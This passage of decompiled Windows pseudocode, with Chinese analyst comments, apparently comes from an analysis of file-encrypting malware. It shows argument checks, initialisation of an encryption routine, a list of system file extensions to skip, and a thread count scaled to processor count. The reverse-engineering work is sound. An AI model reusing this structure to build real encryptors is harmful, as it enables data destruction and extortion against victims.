 CommandLineW = GetCommandLineW();
v31 = CommandLineToArgvW(CommandLineW, &pNumArgs);
if ( pNumArgs < 2 ) // 命令行参数数组小于2，程序退出
return 0i64;
SetErrorMode(1u);
hHeap = GetProcessHeap();
if ( sub_140001020((__int64)&unk_140004340, 0x41Cu) )// 初始化加密算法
{
for ( i = 0i64; i < 0x32; ++i )
byte_1400060B0[i] = *((_BYTE *)L".dll.sys.exe.drv.com.cat" + i);
for ( j = 0i64; j < 0x32; ++j )
byte_140006040[j] = *((_BYTE *)L".dll.sys.exe.drv.com.cat" + j);
for ( k = byte_140006040; *k; ++k ) // 小写字母转大写字母
{
if ( *k != 46 )
*k -= 32;
}
GetSystemInfo(&SystemInfo);
::nCount = SystemInfo.dwNumberOfProcessors; // 逻辑处理器的数量
dword_140006038 = 250 * SystemInfo.dwNumberOfProcessors;